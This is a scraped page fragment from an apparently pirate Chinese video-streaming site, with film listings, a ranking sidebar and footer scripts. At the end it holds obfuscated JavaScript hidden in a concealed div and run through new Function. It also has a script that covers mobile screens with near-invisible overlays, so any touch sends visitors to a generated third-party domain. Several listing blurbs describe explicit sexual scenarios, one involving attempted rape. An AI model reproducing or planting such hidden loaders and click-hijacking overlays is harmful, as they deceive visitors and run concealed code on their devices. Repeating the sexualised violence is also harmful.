data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-14/202601141768358892.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语|粤语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317377.html" title="风林火山">风林火山</a></p><p class="vodlist_sub">港岛雪夜，街头无差别扫射，血流成河；医院爆炸火光冲天，惨叫此起彼伏。这不是末日，是毒品操控下的城市炼狱。毒贩以毒品掌控城</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/317627.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317627.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的手伸进父亲睡觉的卧室，强行掰</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/317626.html" title="继母：我理解你的一切" data-original="https://ckzyjpg.top/upload/vod/20260117-1/cf4310b2ca97c0de1304bcbe2c639556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317626.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继母无法表达内心的孤独，心疼不已，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/317625.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/317625.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模特发生了关系。今天，她邀请了好友</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“因为妈妈朋友的技巧而超越巅峰”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="295393" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="大破白莲教" href="/video/266348.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://viptulz.com/upload/vod/20230514-1/a76e2e6cfb131d658b2450394228b265.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">大破白莲教</h4></div><p class="vodlist_sub">1939&nbsp;/&nbsp;香港&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/265465.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>天涯海角1994</a></li><li class="part_eone"><a href="/video/297108.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>棉尾兔</a></li><li class="part_eone"><a href="/video/294951.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>沒有女人的世界</a></li><li class="part_eone"><a href="/video/283458.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>父亲和儿子的地下偶像</a></li><li class="part_eone"><a href="/video/279182.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>年轻的嫂子5/年轻的兄弟姐妹</a></li><li class="part_eone"><a href="/video/275141.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>法利赛人未删减版</a></li><li class="part_eone"><a href="/video/274075.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>潘多拉之巅</a></li><li class="part_eone"><a href="/video/272604.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>沼泽地2014</a></li><li class="part_eone"><a href="/video/271516.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>卑猥</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="295393" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gyxinfangtai.com/" title="天堂影视">天堂影视</a>提供无删减高清电影、综艺、动漫、高人气电视剧全集免费在线看</p><p>Copyright © 2024 gyxinfangtai.com All Rights Reserved</p><p>青ICP备2024001062号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/151.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/153.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gyxinfangtai.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 